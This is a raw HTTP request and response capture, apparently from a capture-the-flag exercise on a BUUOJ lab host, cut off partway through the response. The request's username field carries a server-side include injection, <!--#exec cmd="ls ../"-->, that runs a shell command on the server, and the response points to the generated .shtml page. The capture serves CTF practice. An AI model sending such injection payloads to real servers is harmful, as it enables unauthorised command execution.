 POST /index.php HTTP/1.1
Host: 33b213d7-e688-4105-bd7e-fca80cce8de8.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://33b213d7-e688-4105-bd7e-fca80cce8de8.node3.buuoj.cn/index.ph
p
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Origin: http://33b213d7-e688-4105-bd7e-fca80cce8de8.node3.buuoj.cn
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
username=<!--#exec cmd="ls ../"-->&password=2020666
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 02 Mar 2020 04:07:43 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 568
Connection: close
Url_is_here: public/be7debf5c0e0f8d338c7f8d5dccced6cd487948e.shtml
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.27
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Login</title>
<meta http-equiv="Content-Type"
content="text/html;charset=UTF-8">
<meta name="viewport" content="width=device-width">
<link href="public/css/base.css" rel="stylesheet"
type="text/css">
<link href="public/css/login.css" rel="stylesheet"
type="text/css">
</head>
<body><script>alert('[+] Welcome to manage